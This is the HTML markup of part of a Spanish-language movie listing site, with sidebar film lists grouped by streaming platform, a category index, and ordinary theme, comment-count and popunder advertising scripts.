                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alessandro-arcodia/">Alessandro Arcodia</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anna-tenta/">Anna Tenta</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/astrid-meloni/">Astrid Meloni</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aurora-giovinazzo/">Aurora Giovinazzo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/christoph-hulsen/">Christoph Hülsen</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/claudio-santamaria/">Claudio Santamaria</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/davide-balzanetti/">Davide Balzanetti</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ed-hendrik/">Ed Hendrik</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/elia-pietschmann/">Elia Pietschmann</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/emilio-de-marchi/">Emilio De Marchi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/eric-godon/">Eric Godon</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/francesca-anna-bellucci/">Francesca Anna Bellucci</a></p>            </div>
            <a href="https://pelislatino247.com/movies/freaks-out/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-resurreccion-de-la-momia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d0pt6KlVvmtG0uhccWjgWfIqJee.jpg" alt="Image La Resurrección de la Momia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Resurrección de la Momia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lockdown/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7HECdUovldgKDw4kKwwv1sN7NYo.jpg" alt="Image Lockdown"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lockdown</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/aliens-el-regreso/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3QU9EP8BFLnTh6w9ycDSCvhqbRU.jpg" alt="Image Aliens 2: El regreso"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Aliens 2: El regreso</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rapidos-y-furiosos-8/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5b1zDwWxoDG8p8aHoRYfzOd7Lvy.jpg" alt="Image Rápidos y Furiosos 8"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rápidos y Furiosos 8</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-pastor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AfUbIRiuKcGO0BS0k7UeJlaks8X.jpg" alt="Image El Pastor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Pastor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-civil/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k4rzOXBNN09qvSCm2RZfJvmELnH.jpg" alt="Image La civil"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La civil</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dulce-noviembre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/etZBiCuTbCsAPbdLzLMBfdGik61.jpg" alt="Image Dulce noviembre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dulce noviembre</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/paint/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jZ1PhCyXEySYR7f9q52KYb62Bwp.jpg" alt="Image Paint"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Paint</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/megalodon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hES2eVAbVt08JJTqgu3jmI34Yxx.jpg" alt="Image Megalodon"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Megalodon</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/volver-al-futuro-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dD9UL43dn1LTInOV5MtSyxXGbE6.jpg" alt="Image Volver al Futuro 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Volver al Futuro 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/%e3%82%b6%e3%83%bb%e3%83%95%e3%82%a1%e3%83%96%e3%83%ab-%e6%ae%ba%e3%81%95%e3%81%aa%e3%81%84%e6%ae%ba%e3%81%97%e5%b1%8b/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zjiiMbbQiPLnma3dLQFrGX02hu6.jpg" alt="Image The Fable: El asesino que no mata"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">The Fable: El asesino que no mata</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mickey-salva-la-navidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/67FJAZAwIcIDLiyku3sQMz3ToAJ.jpg" alt="Image Mickey salva la Navidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mickey salva la Navidad</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"7bc9a00f28","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"7bc9a00f28","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>